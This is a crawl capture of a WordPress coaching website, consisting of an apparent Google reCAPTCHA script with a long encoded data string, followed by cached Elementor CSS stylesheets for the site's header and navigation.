KawqPDr8KNA0YrwrXCgMOTTMOXwq7DlSHDgn0iV8KqwpHDl8OtcsK2w4NPw704E2nCpMKIAhpsCDXCoX7CjcKiw7rChsOfw6TCn8KqSMKEwrLCvDDCmBHDo0I+wrXDtcKzH8OmLcOLN1JewqI2wqx7KxTDqixbw7/CoBLCn0ZWwpjDiB3DvgUAw6HDu2Ifw7MKw5DDlBDCsB8Iw7vCmCBDA35vUUzDjyMLH8O/dHXDtsO/WcO0wrpiV8KRwpfCl8O4w4DCnxfCjFh0OAQ4AFsGw5bDihVEbgzCl2p4wrDCkMOww4IuE8Klwr3DqUgzIsK8GXfCvGDCmUwdwpXCnMKuHz9rw6DDgxjCkMOTHcKRw7ozw6QHwosaTcODQMKAwo/DmMOPJHFVwovDhMKjw5xPbcOOw5vDjAjClsOmwrkaw5TDicONwqbDv8KswpDDh8Kfw5oKw7DDn8ONRl4Qd8OjwrfDpsOkw7oLGB9uwoBoSh7CnRDDn8KLw6bCi8KTCMKAEyjDsk0Bwqx/w5Jiwo3CrwDDiMO4cGzDrEPDucKNwpzDpQDDhGjCqMOuwqppCAnCkksSwrFIw5thw4cGBMOyCVMPw4nDn8KIw6fDrn/Chw7CojrCuEbCuEdnHcOPXkBEOcKqwpjDoxVhw6PCiADDj8KjCMKnPnnDhMK3w6fCmRTDiR0mw7/ClBkJQklDwqprE8OvA8Ojw6jCnUXCumTCrsK2WcKaDRhyUBwUw4/[base64]/DtcKmezk1w4FLw6MAw4vChMKpwrfDtcO0eGwVw6wwwr0dZALCv8O/wrYXwqZqwpdLdgDDhMKpKyUEByjCkMKzS8O5wqLDoMOmbMKkw6Y9JcOkwoAawqTCiMK+dkt5wo8VwoFmwpMcw4nDgsK+aMOlw5NCIFPCoSkIwpNILBNZwpYXw4bCt8O/w6PDucK2w5olwqYMOnPDrsKiwqPDllzDgsONUcKMw77DhcKIVMKWScK0UiTDjMKARW7Ch8KkHsOHdE/Cp8OnLcOsw5pTUcKvw5LChUpFwpwUYAkcwr7CqkHDjMOdwq/DrMKIEA1Tw4bDkcKfwrrCon/CmTBZwrZrZsOgb8OLwqzCkcKYwprCl1vCuMK8asK/P8KQwp3DnmN0XkdyecKve8KuO8KDwp/DksONw6MIw49Uw43CqlQYwpnCnh3ClXzCn1jCo2cmw7zDm8KDPMKUwrd8aQMWwq3ChMO9I3/CtkJywpc7w4d+HsKfVwgEQ8KycEvDlRo/wpoIwo3DqsOZTcKaHsOUwoJ0w6vCgsKQTcKRTMKJY8KpbUQOw5jCh8KkMCPClRvDucKjXXlebh4kKznCrsOFDsO9woBcK8K5w6NqRGTCsHnDsGjChXvDrsOnSjvCocO0RMKLwrwBZ8K0fQvDssOTawQle8O/PS4+wpdbA8K4Ii3DiMOew7PCqw5qXsKIZBskwqgWw7/Cl8OrGcKnUMO3w7Vbwo3DrcKQw6XDu0wADMOtwqhqwpPDrhsIw4LDlnjClsOZwoEgw47DgxnDkh5gw54oTMKGw5jCtGDClsKPwo/[base64]/CvUhHw7PCisKiXcKVdAt6bRXDiygCJ8KAw7PDvkNtM25GdzvCo1TDihY3wqo/GQbCjx7DrjFTYcOAwqLClHfDtsKdck5Aw7VsI2BDw4PDuMOuw707wpYGw6UfwqfDshYzLFDCiG4yYcKMH8Kiwr7Dox/CmjXCpD0yUMKywqVGCDvCt8ORwpzCmw3CtsO/[base64]/CqMK2w5kaQgFmw6LDpWZoAwHDnEAECMKNw4g/wojDmC12wqDCvhvDvMO6wq/Di8Otw7vCv8KzwoBqQ8K+IiLDt8KSG8KxW8Kdwpgbw6jDtG0uwrLDi0otw7HDtF9tZ1TDl0/CtMK2wq/DtMKxw7VkHCF8w4TCjsKdNcK/w7ZFwrPCsMOCw7XDmcO1MsOkw4rCiFhnw7k/QRERw50pV8O2ADt1w58NwqXCvEcPw6XCr8KmMgMDUyPDuDLCq8O+w7fCiMKNwpUWGhNBw5PDjh/CosOVfDp7wpDCgsKuw5wFPXw6w77Cg3rDmcKVw5cBRMK0BsKiwprDtmjDnMKRwpwOwo9vXMOAw6AVEMKcwoDCs8OmwpXCrErChsKvwphSwr5pwqxBY8OPw7JXwrHCsDpjX0jDpsOfwoV/ODdCw7nCuzjCi8O/w7gqw7rDiy7DuxluaUjDg1rDkFRwOn3DnDXClsK+wrrCgMKXw40XX8Oof8OGw4vDjwTCoUrCojnCnAHDgHXCssKuw5hzwr0wwrd8RnrCisOswprCpcKUw7nCjSHCnsOCw7YQGWwWwosUw6AzSQ/CrsKEw7AMw4t0KArDhcO7Z8KxTnYpwqJ3AUrCksKlwrzDp8OnZiTCnRvChMKsdMKbD8K0w5DCjMK9El0cwrfCtcOIBsK/E2jDpz7CssKMw7shJn3DiybCrcOxwpvDvko7XcO7w6IbwrZwwrJQbyRXeAguw6XDqD4gK8OWwqhDwqM7wrDCvMK8wo/[base64]/[base64]/[base64]/ClsOxfFs1SsK5wpkXw4DCuy0ncH/CrmUxZsOYw5/DnsOew5oXWsK+NsKBdsOcw5nDvR5gPMKBw6nDonvCgMOvBARzw77DlQxyOMKoUh3CucKDw7RmwpRHwrjCmyx3w4HCosOyw6LDojB3wrXDpcO3PUxHwq/Cv8KSSsK6wo5MfEpbw4QtwqLCilQKwpXCpDRZJyXCqnPDmi3DmcOWW8OpwpUHKnvCixvCrzLCmi/CukAGw7YWwrsUw7/[base64]/Dh8O1E8O6ccOnWCoEwp4WwqrDpsOWw6p5E8OOwoxtdcOYw4gEw6ImGxspw7jCj8OqwpfCmsKuZcO/w40zwr/DqsOsw6tEwqMAwozCsF07VTTDtsKAQcKFw41sSMOzaMOoe2zDjsK3ERQFw5jCmcK1S8O+CXXDmkzCpsKJFsOkGsObesO9w48Ww5jDp3RawqcTV8O8woLDpcOxcQs9wpHCi8OldMKwU0Bkwp9KLsKdwrUpKsOwb8OowpZMw6/CslNCAcOuIsO5BEnDgcKPfsOew5vDsVM/OyxfHl91Bg0ewrnCiA1kNcO5w4vDrMKSw5bDgcOXZ8K8wqzDrsOtw67Dkg9hRMOiaRnDq8OLw70mw5nDkMK2FMKHYT/DvQHCg2dww7/Cp8KGw7BvMT95OsOlPXrCj8OQwp7DpFJvccOqZALDmC51w6XDhcOHdzDDti1dw4jCqljCgSYMMlbDkhI2OhoALsKWw4nDhzfDmcK+UX8gwoo4woHCnk8jQ8KbFhHCoHcYw6fCqGcqasOgw6TCtXxlcTPCicK8VxIKch/CpWRUw7lGw5wuIHZGw6QEeMOCc8KSFCodUQJ+w6TDh8KBFUPDpyAiaSTCsFlnZ8KMVMKaw4JEXFpOw6wgw4PCqWXCg8KRwpVQPk/Dg8KETFDCg10ow4coPz5wDgVfwq/DpsO2w7jCgMKPw6PDiUPCuXFEA8Oiwp5lVMOObkHCpTktwrvCq8K3wqvDvsOJwrbDpH3Cjh3DlcOOwoIPwozCvMO2X2hiM8Kzwp/Dii/[base64]/Dq0N2wr0UPG4SCBRLw7tsVTQ8w44Lw74IQg9ywpDDpMK/w5LCpMK3wpRxHsOww7jCg8KZNQ7Dh3zCrMOKBcOmUcOnw4zDt8KAdgBxbHzDkXodDsO8VcOGcTB4cTYWwopQw7/DlcKFbiU/PcKwwobDosO4BsOUwprDrsKNPwDDpltiw4QkEkphw4pvwqHDksKJNcOlSQkONsKpw49FOHwMVj/Dl8OGw45Nw6vDnjfCnDsQeSR4wpZCw7PDtcOiwrtuwoPCkzLDs8ObKMOPwqnDtMOMYkjDnCHCu8OCwooHVBwXwp8owoBxw7/Cn2jDunUoIsO8LSFKw7bCnjDCmsK1KMKnDMOEN8Kyw47CksKmw756TwZww4PCssOlw6fDjsKtw5wue8KbcsOfw7Umwp3DtFfChMKww6DCql/DqHZZPQ7Dt8KPw5gOw4nDnxnCrcOXd8KPJcKTw47DlMOOw75Rwp3CugrClsK0w4PCj27ChsOQJsO7SsOBbxfCmcKTasKwCHdXwrdYw4rDn0/CjsOpw4xPwoQkdF9Qw6/DjsOYw6/[base64]/[base64]/DqcOMTMO6U8Ogw5XCrMK1EjJCd8Orw6/CnWTCmV4pwpgVRsKtw57CmcKxQFELLMOTw4PDvFFOX8Orw4bCmEDDqsOGw5pnK3dUw6DDmHXClsKQw5gcwoLCpsK3wpPDtRsBf2XDgcKzNMKDw4XCtcKLwrZrw4jCt8KdbG3DnsO8JQfCs8KSKXLDtD/DnsOTZxHDrD/DpcK1wp5iAcKyHcKIL8KgXj/DsMKNFMOFIMKyGsKKwpHClsKweCx/w5rCiMO9B1XCiMOnG8Kqf8OqwpBqwolLIMKJwonDgcOYZsO5PxvCm2HCksOswqoEwq9+w4sxw6PCqUTDvUXCsDjCpB7Dj8OTEcO1wqzCqsO0woHDhcOFw7zDsVU4N8OEd3HCtC4Vw4LCrk1Kw7l+HwbCoQnCsmTCpcOeP8O/VsO3QsO9NhJjEy4zwppYTcKuw5/CiyElw40MwpHDgcKKQMOGw7ppw7TCgDHCviNAED7ClBbCsGwSwqpUw5J0Yl3CrMOEwo/CgMK0w4Eiw4zDm8O1wrldw7M+FMONOsO9F8KQNMOww6PClcOgw77DocKoD30XLy1/wpzDrcKcCkjDlUVmB8OaDcO5w7rCjcKRH8OUacKkwojDosKDwqTDksOFBztdw6ZEwpA1LcOaK8K9ecOuw6RGOsKXAWjCimvDssKaw6kiDlbCiATDi8KhPcKZVcOATcOgw4taXcKmQSNnQxPDijnDlMKpw5BWKHTDuGBndixHaTEcZsO5worDrcKqSMOPdRduK1/[base64]/w4dWKXLCkMOMHsOpw6gAwrPCrcKuw5zCqW3Dj8KbTMKCw7LDqMK9XMOeworCo2nCgsOmPFrDhFAYZsObwrLCu8K4Iz5Qw4hnwq8GNnQnQsOlwr3DjMOfwrfDtnvCn8OfwoVOBB7CmsKbXMOZwp7ClC4qwqDCqsOcw5gyDMOLw5lNYsKMZizCt8OYfgLDu3bDiSTDvC/Cl8OJw6VGw6jCtUFuCB9zw7PDgWnChB5mHn4fCsOpbsK1Mm3DrcOFYUwvZGLDmQXDvMKuw6I3worCi8KiwroEw70uw53Cnx/Dq8KRY13Cil/CsDQgw6nDrMKOw614W8K+wpHDmV49w5nCkMKjwrcyw7DCoE9qNMOrZyjDhMKOPsKIw6M4w4ARL3rDocKCFTPCq0RCwoUYdsOEwqvDlSLCi8KTwrpVw4DDsQAWwqYpw6zDoRrDgV3Dh8KCw6DCogHDm8KmwpjCs8Olwq4Hw7PDhAZKX2BjwotvKMKOTMK4a8OJwpA/cmvColvDlzXDqcOPBG/[base64]/wrYIIsOtw5PCszsJR8KcPXXCisOeA8KPw6V5w6Izw4wvw4sUP8KCZDEfw7Ryw4PClMKeaF0awp7CtUYLX8KPw4vCr8KAw6hSHzDCocK6TcKlGznClXfDnkPClMOBCzDDo13CiXfDtcOdw5fCu1hPLEk/bw8KdMKkRsKRw5rCrH7Dv0gKw6TCjG9dG1fDnAfCjsOQwqjCmUgFfMO6w6wzw65FwpnDjcKew58aQ8OTAyVkwpVmwpvCqcKlfXIdFSMRw69fwqYZwqzDnmrClcK8wqQDBMKYwqfCq0/CrhXDlMOOagvDsBNHHTTDusK6ZygtRTTDucO7cDRhb8OTw7NMAsOMw6rDkxDDlXQjw4snPRpow6Y5BE3CtEnDpx/DvMO7w4LCpAEPekbCn3YRw7LCv8KDPkV6ORPDmUoUKcKwwozCvn7CpiPCvMO/w7TDk2nClGXCtMK0woLDs8KWUsOnwoFIGTYYQU/DlVXCvmsAw77DgsKTBjI4AcKFwqnCgm3CoR1JwrzDvl58dsOFGl3CqAXCq8KxNcOwJDHDpcOBecKOMcK6w63DhyA2WjvDs35pwpF+wp/[base64]/Doh5pw7zCiFzDgSlGw6vDrALClz4Vw63CmR3DpcKiBsOTUMKywqnDjwfDp8OhGMOECXZXwo/[base64]/Dm8OQDT9UAD8XQ8KLw54mSG98wqQgFw7Cp30DFR9ofX4fexfDtcOywrrCisO3WMOgBHDCniPCi8K8X8OuwpjDvTBYPwoWw4LDncOyCmrDmcOow59jecO/w5REwqLCqA7CicOCZCVNMCA6Q8KOREMMw5PClAbDqXTDnknCoMKpw6PDpC9Kd1BFw73DqWVcw5law5E/RcOzXSzCjsKCe8ODw6hxRcOSw4/CuMKEYnvCvMKBwpVyw6zCg8O9Ew0EPcOjwpPDgsKDw68LDHl7GB1wwqfCqsKBw77DvcK7dsO6NMKAwrDDncO6EktiwrZpw5pYShV/w73CuxrCvgVIa8OZw6FLMngBwpTCh8KdNk/DtnEKUTFoS8KoJsKgwqfDjsOPw4QyFcOAwojDr8ODwpNpch0cVMK1w4VkeMKtAAnClF3DrX0NXMOQw7vDrQ4ybGE7wofDn2YPwqjDpkEya0gMLcOZBhxVw7fCsz/Cj8KiWsKpw7PChU9gwo1NWF8MfiPCicOiw7wcwpLDs8OCfXt0bsKNS1jClnLDn8OSfmZyMnTCj8KGDjBVUB4hw7wlw7nDuyfDoMOSHsOYTErDq8ObGynDiMKKKxw9w4vCkUzDjsOPw6jDo8KvwoIZw5/DpcOxVTjDsVfDqGIswp0ewofCm3Ngw4zCmDTCmEMbw4TDlnxBOcOcw5HCjBTDoTBbwoANw73CmMK0w7xqPXMrIcKdUsK/DcKPwrZiw4fDjcKow4NAUTIBSMK5PCQxOWAWwpbDujbClAUWXgIiwpHCmRpVwqDCl00bwrnDrh3Cq8OQOcKmOUAlwofCgsKmwrXDosOMw4rDm8OGwrzDtsKQwpzDs2jDhlsOw4sywrHDj0LDgMOoA1kKchk3w7EqPWtTwrUYCMOQElp+RCrCmMK/w6DDucKxwrhjwrZywoRZfUPDiljCncK/TmxLwqhAbMOmdMOfwrV9ZsO4wpMAw7NZDWltw7Nnw7tkZcO+CUXCtRXCrj1Fw77Dr8K1woXCjsKFw4TDly/CmU/DtcKgSMK+w6vCmMKgHcKfwqjCvVZ6w685IMKPw7cowpd1wpbChMKkK8KMwpJFwpZBYAXDs8KzwrLDiwMcwrLDssKiVMO4wo4/woDDt3LDrsO3wo3CicKzFDbDtgvDh8O/wr8awqvDgcKgwrlXw7o4FF/[base64]/[base64]/CMKUw4PCvMOHKxsuw75IIMO8HcOQwqs4d2HCgk0VV8KvXBnDsMOLGsOrwq1AA8KEwprDgyYOw5xYw7dER8OTDVXCmcKZO8KBwr/CrsO9w6JqVz7CkVPDqz11wpwDwqDCqsKjfVvDmMOoKEDDr8OYR8KgdBjCkCFHw5NWw6rCrT8uJ8O7MAM3wpQNc8KhwojDjFzCoBjDsiLCpsOxwp3DkMK5dcO2dWcowoRCZG59UcObQmrCuMOUTMKVwpVDCinDi2AIQl/DlMKPw6kmb8KlSi13w4IqwoEswp9ow6PCoSzCtcKxBD4zacO4VMO9d8KGS0pVw6bDsVMBw50QbAvDlcOFwqEkfW1aw4Eswp/Ci8O1KsKGHHZpIFbCtcKgYcO9QcOSdnElG0XDpcKgf8Oww5rDjXPDk31HWXfDsCQxQnIvw6rDvjjDjBnDplvCnMOkwqjDl8O1K8OlIsOhwq15QXYfQcKZw5XCp8K/T8OnNAxUMsO5w5lsw57Djmxtwq7DtcOSwroOw7Fcw6fCrw7DpGHDvWTCj8KES8KUeitWwqnDt2vDqQpxDxjDnwzCr8K/wrjCqcKEHHxcwpjCmsKsK27DicOOwqxzwoxXRcK5B8OqCcKQwpNoW8Oyw5Bcw7/[base64]/[base64]/[base64]/U8K8w4MXw7/DgMKzI8ODw4jCthbCly/Dmy47woF1H8OXwqjCrMOQw67CqxfDnQ18G8KHekZdw6fDqcOsQMOOw6kqw5lxwpLCinDDr8O1XMOUVnITwooewp1UbF8Qw6l5w6fCkgBow75ZZMO8w4PDjcO6wrU1Z8O7EVRMwoIwRsOQw4jClyfDtmJ/PA9DwpwPwq/[base64]/[base64]/HXYrw4XDkQzDulh0wqlPw7PDvm9qDjTChivDmCwzKXDDuxbDjhHCmHHDmy0mAQMBAVfDjCcsDGAew5cMbsObeAsYBWHDvkEywptVAMO2ecO9Am58a8KdwpjCslAzcMK5FsKIMsOiw5tgwr8Lw7bChFsPwphkwq/DsiHDv8O8ACPDths/w5nDg8Ovw7pvwqlgw6lDTcKvwrNuwrXClG3ChQ8gfU4qwpbDlsKCO8O/PcKPFcO3w6jCslrClFzCuMK0RCQGfkXDmE4vMMKpPUNrWMK5SsKfQHFaBg8nDMKZw6B5wpxtw4fDi8OvY8OLwrJDw4/DmUgmw6JqQsOhwqYjQTwqw5kwYcOew5RlIMKxwp/DucOqw4chwqpvwqd2XjspHMOJw7YjP8KIw4LDp8KAw60CBcKfWkgAwqcRH8KKw4nDj3MfwrPCvz8+wqdHwprDjsOWwobCscKEwq7DjndEwqbCpmEyADvDh8O3w7c6SEh/PmfCrSPCpXZzwqpRwqfDjVdywoHCsDPCoyPCkcKzYxrDo3jDqD0EXkTChMK/TFJqw7/ColXDnCXDpFNpw7nCiMOWwq3Dghx/w7BpY8O4MsOLw7HCjsOoTcKIWcORwqvDhMK8K8OCA8O6AcK9w57DnMOIwp4AworCpCktw6o9wpxBw454wpjDokjCuQfDiMOpw6nCu0ctwobDnsOSA3Fvwq/DsUnCiQnDuTjDl35Sw5AtwrEpwq4NViE1HVI8CMOIKMOlwpYgw6fCpXxXCAp8w5LCrMKgacOCckxZw7vDlcKwwoDDq8Orwqd3w7vCl8OvesKywr3CksK9cEt9wpzCk3LCsxXCmGLCmjvCpXPCuFILaWIawoZ2wpzDs0Q+wqbCv8Kowp3Dq8Onw6Y4wr4/KsO9wrd1EnMMw5BtPMKxwodhw5hEWWYYwpZafU/CscK4PwRUwojDogbDu8KHwpXCpsK1w63Dp8OkRcOaBsKpwoZ4ICdNczrCs8KtE8OMf8OxcMK2wpfDvQrCpDbDt1B6QlFpT8KIYnbCtRTDqg/Du8O5dsKAHcOjw61PXg/[base64]/[base64]/w5LDvsKIBcKMIcKyw5pKAkx7wrDCpMKIw5PCksOCwrUFHBtEAMOkbcOOwoZabSNXwqh1w5/DqsOEw5wSwrnDqxRowpjDvk0Jw6jCpMORG1jCjMOAwqZLw5fDhx7CtiDDr8KBw4dowqnCrEvCjsOBw7BYDMOIUUrCh8K3w6UcfMKEOMKnw51fw5A8V8Oww4xzwoIiV07DszIbw7YoYRHDgzlNFD7Dmi7ClEA4wrUmw4LCgGIZYsKqf8O7GUTCt8OxwobDnk47wq/DhcOiGcOxLcKgXVUNwqPDusKhH8Kiw7YkwqU2wp7Dsj7Cvkgjen8xUMOkw50kF8Ocw77CpMKfw7YeFDEUwp/Coi/CmMKYT1tmN17CtC/[base64]/DuXHDjB3DncKWMlbDuRDCuhXDvD85wq96wqVmwqbDvhEyworCmVN8w5vDuzjCjWjDnjTDtsKAw6U5wrrCscKCNijDvW/DnwEZFGDDqMKCwpTDpcOURMKzw40Rw4XDnDIYwoLCmGUZOsKDwp3ChcKlRcKcwrcYwrnDvcOga8KKwrXCmhHCl8KPP31ZNgpxwp/CnRvCiMKDwodQw5vClsKPwrXCt8Kew6cACAYGwqsmwrxfBiVOY8KSMAbDgggKdsOjwqVKw7ERwonDow3Cu8K8IUfChcKOwr06w6IkHcOUworCvmQtAMKTwqldQXnCt1dWw6rDkQbDo8KAKsKYDMK+OcOBw4U/woLCi8OfJsOWwqzChMODVV8NwoJ7wrjCg8OSFsO/[base64]/[base64]/[base64]/CisKycsKUwrzDmcKBw4zDrll/aMKywrfCghhUJcKJw4RMOinClll/[base64]/DpUrDtMKywo5oNMKUfHDCi8K1w63CnBRQEsOpw6UkwoDDt0tOw5nDvcKFwpfDsMOyw4FFw43CtMOaw5h1IRlWP1gydgXCrWBhJkc8LiQUwrYQw5BkccKUw4oLOWbCoMKEHsK4wpomw4INwrnCuMK2ZHZgLkrDpVkWwpvDoyc/w4LDvcO/XcKwbjjDlcOTQHHDlXAkUWbDlMOfw5g/ZMOdwqk8w49UwpFKw6zDosKnesO5wqEnw4goWcOVcsOfw73DsMKyU01uw5jDmUUnRmVHYcKIPyFRwrPDjWLCvzg8VsKufcOidTvCkRHDnsOaw4fCmsOtw444OVHCuih6wrxOBwoFK8KjSHhWLX3CjhdIZ1NwYSQ/[base64]/wqrDnnXCkH/CsMK3Y8KqVBHDlcKZDUjDq8KTbMOnwrUnwrl1KnYbw6Z/[base64]/[base64]/[base64]/ChsOnecKWw4jCoGkGwq1/wqnCtjvCrsOfwohuw5TDlhLDlUXDjhhjJ8O4ZVXDjQjDiRDDrMOvw6YKwr/[base64]/Fx/ComTCsmUqbj43wqzCrsKpworCv1DDu8OswpUzI8Kiw7vCj0bChsOPMcKEw48QE8KdwrPDjgrDuRvCpMKxwrHChETDjcKeWMKiw4vCjnRyNsK5woR9TsKSWBdIWMK4wrAJw7hdw6/Du14bw5zDsipDOHEGccKpEApDDlLDvQFZbx5DPC4QfyDDtjzDqFPCrzDCr8KnaxnDiQPDgHNBw6/DogYCwrsUw4PDinHDqlB+TELCp3I9w5DDhGLCp8OTdH/Dg0t9wrM4FUDChcO0w5Zqw5vChCpxByM5wqszXcO5BWbDsMOKw7M0UMK4NcK4w5kqwq5Kwqtuw6/ChMOHejzCpFrCk8Ozc8KAw48zw6/CjMO3w57DsDHCp33Dqj1pN8Kew7AZwrMTwol+XcOCVcOMw4jDkMOtejzCmQ7CjsOrwr3CrlbCqMOnwol5wq4Cwqk/wr8Te8ODZiTCkMK3PBIKOsKzwrV6bWQvwp4pwqLDszFQdcOLwqQZw7JaDMOibcKiwoLDmsKfRnHCviPCmnvDosOoMMKPw4UTFi/CjE4\\u003d\x22],null,[\x22conf\x22,null,\x226LfAk0gcAAAAANveIW7Nm3uv_fBrm6EHRD2DKDYY\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,420],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://paulinebright.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22NJ5Uj0WdHNsdq7Tc+bBagbDJsjREQV9O05Awa1oc6Ls\\u003d\x22,1,0,null,1,1769206192024,0,0,[188,177,82,227,186],null,[115,82,70,109,7],\x22RC-i1vOjo6V0KCXiA\x22,null,null,null,null,null,\x220dAFcWeA7UkwPs3Sx8NYk2g_itmWYTBjV9Pi3RopIRxPeB-qjXclbz1dIvHkWxZ0yITsw4QPyp59BunkvQidkNL0g5SsFWKDdx1Q\x22,1769288991898]");
    </script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://paulinebright.com/coach/wp-content/cache/autoptimize/autoptimize_single_917ed1d9e4e024040c486689b8dfda07.php?ver=1707472794
body_size: 576
content:
.elementor-2862 .elementor-element.elementor-element-a4dfa2d:not(.elementor-motion-effects-element-type-background),.elementor-2862 .elementor-element.elementor-element-a4dfa2d>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-2862 .elementor-element.elementor-element-a4dfa2d>.elementor-background-overlay{background-image:url("https://paulinebright.com/coach/wp-content/uploads/2019/02/header-bg.png");background-position:top center;background-repeat:repeat-x;opacity:1;transition:background .3s,border-radius .3s,opacity .3s}.elementor-2862 .elementor-element.elementor-element-a4dfa2d{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;padding:65px 0 0}.elementor-2862 .elementor-element.elementor-element-e933b21{text-align:right}.elementor-bc-flex-widget .elementor-2862 .elementor-element.elementor-element-caac79d.elementor-column .elementor-widget-wrap{align-items:center}.elementor-2862 .elementor-element.elementor-element-caac79d.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2862 .elementor-element.elementor-element-e8c5c74{text-align:left}.elementor-2862 .elementor-element.elementor-element-e8c5c74>.elementor-widget-container{margin:0;padding:0}.elementor-bc-flex-widget .elementor-2862 .elementor-element.elementor-element-04245cc.elementor-column .elementor-widget-wrap{align-items:center}.elementor-2862 .elementor-element.elementor-element-04245cc.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-2862 .elementor-element.elementor-element-8182751{text-align:center}.elementor-2862 .elementor-element.elementor-element-8182751 .elementor-heading-title{color:#fa7d00;font-size:30px}.elementor-2862 .elementor-element.elementor-element-09bd926:not(.elementor-motion-effects-element-type-background),.elementor-2862 .elementor-element.elementor-element-09bd926>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-2862 .elementor-element.elementor-element-09bd926{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s;margin-top:0;margin-bottom:-3px;padding:0}.elementor-2862 .elementor-element.elementor-element-09bd926>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2862 .elementor-element.elementor-element-81d7dca{--divider-border-style:solid;--divider-color:#6cdf3a;--divider-border-width:2px}.elementor-2862 .elementor-element.elementor-element-81d7dca .elementor-divider-separator{width:100%}.elementor-2862 .elementor-element.elementor-element-81d7dca .elementor-divider{padding-block-start:15px;padding-block-end:15px}.elementor-2862 .elementor-element.elementor-element-6a1a0c0 .elementor-menu-toggle{margin:0 auto}.elementor-2862 .elementor-element.elementor-element-6a1a0c0 .elementor-nav-menu .elementor-item{font-family:"Verdana",Sans-serif;font-size:12px;line-height:.6em;letter-spacing:.4px}.elementor-2862 .elementor-element.elementor-element-6a1a0c0 .elementor-nav-menu--main .elementor-item{color:#000;fill:#000}.elementor-2862 .elementor-element.elementor-element-6a1a0c0 .elementor-nav-menu--main .elementor-item:hover,.elementor-2862 .elementor-element.elementor-element-6a1a0c0 .elementor-nav-menu--main .elementor-item.elementor-item-active,.elementor-2862 .elementor-element.elementor-element-6a1a0c0 .elementor-nav-menu--main .elementor-item.highlighted,.elementor-2862 .elementor-element.elementor-element-6a1a0c0 .elementor-nav-menu--main .elementor-item:focus{color:#f26000;fill:#f26000}.elementor-2862 .elementor-element.elementor-element-6a1a0c0 div.elementor-menu-toggle{color:#f24800}.elementor-2862 .elementor-element.elementor-element-6a1a0c0 div.elementor-menu-toggle svg{fill:#f24800}.elementor-2862 .elementor-element.elementor-element-6a1a0c0 div.elementor-menu-toggle:hover{color:#f24800}.elementor-2862 .elementor-element.elementor-element-6a1a0c0 div.elementor-menu-toggle:hover svg{fill:#f24800}.elementor-2862 .elementor-element.elementor-element-bb0ac6f{--divider-border-style:solid;--divider-color:#6cdf3a;--divider-border-width:2px}.elementor-2862 .elementor-element.elementor-element-bb0ac6f .elementor-divider-separator{width:100%}.elementor-2862 .elementor-element.elementor-element-bb0ac6f .elementor-divider{padding-block-start:15px;padding-block-end:15px}@media(max-width:1024px){.elementor-2862 .elementor-element.elementor-element-8182751{text-align:center}}@media(max-width:767px){.elementor-2862 .elementor-element.elementor-element-a4dfa2d{padding:20px 30px 30px}.elementor-2862 .elementor-element.elementor-element-e933b21{text-align:center}.elementor-2862 .elementor-element.elementor-element-e8c5c74{text-align:center}.elementor-2862 .elementor-element.elementor-element-37b63b1>.elementor-element-populated{padding:0}.elementor-2862 .elementor-element.elementor-element-beb3b8c>.elementor-element-populated{padding:0}.elementor-2862 .elementor-element.elementor-element-24f2e84>.elementor-element-populated{padding:0}}@media(min-width:768px){.elementor-2862 .elementor-element.elementor-element-1e15080{width:8.86%}.elementor-2862 .elementor-element.elementor-element-caac79d{width:32.544%}.elementor-2862 .elementor-element.elementor-element-04245cc{width:58.592%}.elementor-2862 .elementor-element.elementor-element-37b63b1{width:15.526%}.elementor-2862 .elementor-element.elementor-element-beb3b8c{width:68.684%}.elementor-2862 .elementor-element.elementor-element-24f2e84{width:15.786%}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://paulinebright.com/coach/wp-content/cache/autoptimize/autoptimize_single_741ab91a562ae6842308ba7deb8d0811.php?ver=1735551518
body_size: 223
content:
.elementor-2889 .elementor-element.elementor-element-70e6289:not(.elementor-motion-effects-element-type-background),.elementor-2889 .elementor-element.elementor-element-70e6289>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#fff}.elementor-2889 .elementor-element.elementor-element-70e6289{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-2889 .elementor-element.elementor-element-70e6289>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2889 .elementor-element.elementor-element-139f7bd .elementor-nav-menu .elementor-item{font-family:"Verdana",Sans-serif;font-size:12px}.elementor-2889 .elementor-element.elementor-element-139f7bd .elementor-nav-menu--main .elementor-item{color:#000;fill:#000}.elementor-2889 .elementor-element.elementor-element-f68655e>.elementor-container{min-height:50px}.elementor-2889 .elementor-element.elementor-element-f68655e>.elementor-container>.elementor-column>.elementor-widget-wrap{align-content:center;align-items:center}.elementor-2889 .elementor-element.elementor-element-f68655e:not(.elementor-motion-effects-element-type-background),.elementor-2889 .elementor-element.elementor-element-f68655e>.elementor-motion-effects-container>.elementor-motion-effects-layer{background-color:#6cdf3a}.elementor-2889 .elementor-element.elementor-element-f68655e{transition:background .3s,border .3s,border-radius .3s,box-shadow .3s}.elementor-2889 .elementor-element.elementor-element-f68655e>.elementor-background-overlay{transition:background .3s,border-radius .3s,opacity .3s}.elementor-2889 .elementor-element.elementor-element-112ee4d{text-align:left}.elementor-2889 .elementor-element.elementor-element-112ee4d .elementor-heading-title{color:#000;font-family:"Verdana",Sans-serif;font-size:11px;font-weight:300;text-transform:capitalize}.elementor-2889 .elementor-element.elementor-element-c6d77cb{text-align:right}.elementor-2889 .elementor-element.elementor-element-c6d77cb .elementor-heading-title{color:#000;font-family:"Verdana",Sans-serif;font-size:12px;font-weight:300;text-transform:capitalize}.elementor-2889 .elementor-element.elementor-element-ac2cb51:not(.elementor-motion-effects-element-type-background),.elementor-2889 